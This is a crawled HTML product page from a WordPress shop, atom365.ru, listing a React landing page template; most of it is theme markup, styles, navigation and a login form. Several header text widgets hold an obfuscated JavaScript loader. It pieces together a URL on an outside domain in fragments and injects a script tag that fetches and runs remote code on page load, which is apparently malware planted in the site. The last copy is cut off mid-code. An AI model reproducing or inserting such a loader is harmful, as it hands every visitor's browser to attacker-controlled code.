

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/hiric-react-landing-page-template/
body_size: 19857
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Hiric - React Landing Page Template only the best quality.</title> <link rel="canonical" href="https://atom365.ru/ru/product/hiric-react-landing-page-template/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Hiric - React Landing Page Template"/> <meta property="og:url" content="https://atom365.ru/ru/product/hiric-react-landing-page-template/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T20:43:36+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template.jpg"/> <meta property="og:image:width" content="1370"/> <meta property="og:image:height" content="913"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/542266.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/hiric-react-landing-page-template/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/hiric-react-landing-page-template/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/hiric-react-landing-page-template/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-3609 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6f80fe318b"/><input type="hidden" name="_wp_http_referer" value="/product/hiric-react-landing-page-template/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/hiric-react-landing-page-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/hiric-react-landing-page-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else 